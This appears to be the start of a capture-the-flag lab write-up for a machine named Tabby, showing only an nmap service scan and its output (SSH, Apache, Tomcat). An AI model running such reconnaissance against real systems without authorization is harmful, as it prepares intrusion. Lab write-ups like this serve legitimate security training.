Tabby
Enumeration
└─$ nmap -sC -sV -Pn 10.10.10.194
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-01 16:48 BST
Nmap scan report for 10.10.10.194 (10.10.10.194)
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 453c341435562395d6834e26dec65bd9 (RSA)
| 256 89793a9c88b05cce4b79b102234b44a6 (ECDSA)
|_ 256 1ee7b955dd258f7256e88e65d519b08d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.36 seconds

